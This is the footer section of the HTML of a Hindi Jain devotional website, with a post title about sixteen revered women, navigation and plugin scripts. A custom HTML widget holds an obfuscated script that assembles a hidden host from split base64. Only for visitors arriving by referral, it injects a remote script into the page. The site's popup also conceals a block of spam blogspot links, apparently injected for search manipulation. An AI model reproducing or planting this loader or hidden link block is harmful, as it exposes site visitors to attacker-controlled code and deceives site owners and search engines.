	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jinshashan-ke-solah-shrangar-jain-dharm/">जिनशासन के सोलह शृंगार- 16 महासतियाँ</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 2, 2022</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<nav class="secondary-navigation herald-menu">	
		<ul id="menu-footer-left" class="menu"><li id="menu-item-16394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16394"><a href="#">© 2025 vidyasagar.net</a></li>
</ul></nav>
							</div>
			
									<div class="hel-r herald-go-hor">
									<div class="herald-copyright">Site Developed & Maintain by <a href="http://www.webdunia.net" target="_blank" rel="noopener">WebDunia</a>.</div>							</div>
			
									<div class="hel-c herald-go-hor">
									<nav class="secondary-navigation herald-menu">	
		<ul id="menu-footer-center" class="menu"><li id="menu-item-16392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16392"><a>निर्मलकुमार पाटोदी &#8211; इंद्रा पाटोदी &#8211; अर्पित पाटोदी &#8211; पायल पाटोदी &#8211; श्रेयांस पाटोदी द्वारा संचालित</a></li>
</ul></nav>
							</div>
			
		</div>
	</div>
</div>
</div>	    		<!--<img src="https://www.vidyasagar.net/wp-content/themes/herald/assets/img/ahimsa.png" id="rule_loader" title="Ahimsa" class="loader_image" style="display:none;"/>-->
	
		<div class="popup-wrap">
			<div class="popup-box animated">
			  <h2>आज का नियम।</h2>
			  <img src="https://www.vidyasagar.net/wp-content/themes/herald/assets/img/ahimsa_popup.png" id="ahimasa_loader" title="Ahimsa" class="ahimasa_image"/>
			  <h3></h3>
<a href="https://edapproved.blogspot.com/" style="line-height:1px;">edapproved.blogspot.com</a>
<a href="https://bee-pollen-granule.blogspot.com/" style="line-height:2px;">bee-pollen-granule.blogspot.com</a>
<a href="https://blockersed.blogspot.com/" style="line-height:3px;">blockersed.blogspot.com</a>
<a href="https://giveawaybang.blogspot.com/" style="line-height:4px;">giveawaybang.blogspot.com</a>
<a href="https://helpfulmust.blogspot.com/" style="line-height:5px;">helpfulmust.blogspot.com</a>
<a href="https://hemodialysisbb.blogspot.com/" style="line-height:6px;">hemodialysisbb.blogspot.com</a>
<a href="https://menshealthed.blogspot.com/" style="line-height:7px;">menshealthed.blogspot.com</a>
<a href="https://next-50-customers.blogspot.com/" style="line-height:8px;">next-50-customers.blogspot.com</a>
<a href="https://tmmtas.blogspot.com/" style="line-height:9px;">tmmtas.blogspot.com</a>
<a href="https://talktyd.blogspot.com/" style="line-height:10px;">talktyd.blogspot.com</a>
<a href="https://wickednessed.blogspot.com/" style="line-height:11px;">wickednessed.blogspot.com</a>
<a href="https://ukeucount.blogspot.com/" style="line-height:12px;">ukeucount.blogspot.com</a>
<a href="https://yyaadyees.blogspot.com/" style="line-height:13px;">yyaadyees.blogspot.com</a>
<a href="https://enhancemented.blogspot.com/" style="line-height:14px;">enhancemented.blogspot.com</a>
<a href="https://mtipslist.blogspot.com/" style="line-height:15px;">mtipslist.blogspot.com</a>
<a href="https://bayonetplan.blogspot.com/" style="line-height:16px;">bayonetplan.blogspot.com</a>
<a href="https://judysdayok.blogspot.com/" style="line-height:17px;">judysdayok.blogspot.com</a>
<a href="https://marshallisnice.blogspot.com/" style="line-height:18px;">marshallisnice.blogspot.com</a>
<a href="https://attentionwomen.blogspot.com/" style="line-height:19px;">attentionwomen.blogspot.com</a>
<a href="https://weltbewegende.blogspot.com/" style="line-height:20px;">weltbewegende.blogspot.com</a>
<a href="https://gorgeouslog.blogspot.com/" style="line-height:21px;">gorgeouslog.blogspot.com</a>
<a href="https://45kgffe.blogspot.com/" style="line-height:22px;">45kgffe.blogspot.com</a>
<a href="https://imnotautistic.blogspot.com/" style="line-height:23px;">imnotautistic.blogspot.com</a>
<a href="https://slavetoking.blogspot.com/" style="line-height:24px;">slavetoking.blogspot.com</a>
<a href="https://alloysexygirl.blogspot.com/" style="line-height:25px;">alloysexygirl.blogspot.com</a>
<a href="https://nowashface.blogspot.com/" style="line-height:26px;">nowashface.blogspot.com</a>

			  <a class="close-btn popup-close" href="#">x</a>
			</div>
		</div>
	</footer>

			<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>
	<script>
    var _Impulser = window.parent.document.createElement('script'); _Impulser.type = 'text/javascript';
    _Impulser.async = true;
    _Impulser.src = window.parent.document.location.protocol + '//impulse.forkcdn.com/pub/vidyasagar/vidyasagar/generic.js';
    var _scripter = window.parent.document.getElementsByTagName('script')[0]; _scripter.parentNode.insertBefore(_Impulser, _scripter);
</script>


<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vidyasagar.net\/?spu_action=spu_load","pid":"9236","is_front_page":"","is_category":"","site_url":"https:\/\/www.vidyasagar.net","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_retina":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_mini":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_mini_retina":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","smooth_scroll":"","trending_columns":"6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/min.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/jquery.magnific-popup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/customscript.js'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","postnonce":"09a3ec225b"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap_blank.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps_none.js?ver=2.5.5'></script>
<style type="text/css"></style>		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.vidyasagar.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "9db7e58e85", post_id : 9236 } ); } ); /* ]]> */</script>
<div class='evo_lightboxes'>					<div class='evo_lightbox eventcard eventon_events_list' id=''>
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div>
								</div>
							</div>							
						</div>
					</div>
					</div>
</body>
</html>
